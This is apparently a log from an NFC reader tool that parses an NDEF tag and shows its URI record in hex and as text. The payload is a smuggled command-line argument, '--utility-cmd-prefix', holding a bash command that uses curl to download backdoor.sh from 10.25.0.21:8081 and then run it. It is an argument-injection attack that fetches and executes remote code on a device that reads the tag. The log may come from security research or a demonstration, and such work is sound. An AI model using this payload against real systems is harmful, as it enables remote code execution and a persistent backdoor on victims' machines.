 [=] --- NDEF parsing ----------------
[+] --- NDEF Message ---
[+] Found NDEF message (114 bytes)
[+] Record 1
[=] -----------------------------------------------------
[=] Header info
[+]    1 ....... Message begin
[+]     1 ...... Message end
[+]      0 ..... Chunk flag
[+]       1 .... Short record bit
[+]        0 ... ID Len present
[+]
[+]   Header length...... 3
[+]   Type length........ 1
[+]   Payload length..... 110
[+]   ID length.......... 0
[+]   Record length...... 114
[+]   Type name format... [ 0x01 ] Well Known Record
[=]
[=] Payload info
[=] Type data
[=]     00: 55                                              | U
[=] Payload data
[=]     00: 00 2D 2D 75 74 69 6C 69 74 79 2D 63 6D 64 2D 70 | .--utility-cmd-p
[=]     10: 72 65 66 69 78 3D 27 62 61 73 68 20 2D 63 20 5C | refix='bash -c \
[=]     20: 22 20 63 75 72 6C 20 68 74 74 70 3A 2F 2F 31 30 | " curl http://10
[=]     30: 2E 32 35 2E 30 2E 32 31 3A 38 30 38 31 2F 62 61 | .25.0.21:8081/ba
[=]     40: 63 6B 64 6F 6F 72 2E 73 68 20 3E 20 62 61 63 6B | ckdoor.sh > back
[=]     50: 64 6F 6F 72 2E 73 68 20 3B 20 62 61 73 68 20 62 | door.sh ; bash b
[=]     60: 61 63 6B 64 6F 6F 72 2E 73 68 20 5C 22 27       | ackdoor.sh \"'
[=]
[=] URL
[=]     uri... --utility-cmd-prefix='bash -c \" curl http://10.25.0.21:8081/backdoor.sh > backdoor.sh ; bash backdoor.sh \"'
[=]
[+] NDEF Terminator detected